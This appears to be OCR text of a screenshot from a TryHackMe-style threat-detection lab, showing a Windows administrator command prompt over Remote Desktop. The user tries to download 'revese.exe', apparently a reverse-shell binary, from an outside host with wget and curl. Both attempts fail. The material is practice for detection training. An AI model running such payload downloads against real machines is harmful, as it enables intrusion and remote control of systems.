 windows.threat.detection.1.thm:3389 - Remote Desktop Connection
Recycle Bin
Practice
Administrator: Command Prompt
C:\Users\Administrator\Downloads>dir
Volume in drive C has no label.
Volume Serial Number is A8A4-C362
Directory of C:\Users\Administrator\Downloads
05/20/2025  09:00 PM    <DIR>          .
05/20/2025  09:00 PM    <DIR>          ..
0 File(s)              0 bytes
2 Dir(s)  13,470,687,232 bytes free
C:\Users\Administrator\Downloads>wget -q --progress http://10.9.0.81/revese.exe
'wget' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator\Downloads>nc
'nc' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator\Downloads>curl
curl: try 'curl --help' for more information
C:\Users\Administrator\Downloads>curl -o revese.exe "http://10.9.0.81/revese.exe"
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
0     0    0     0    0     0      0      0 --:--:--  0:00:21 --:--:--     0
curl: (56) Recv failure: Connection was reset
C:\Users\Administrator\Downloads>
64
13:26
07/20/2025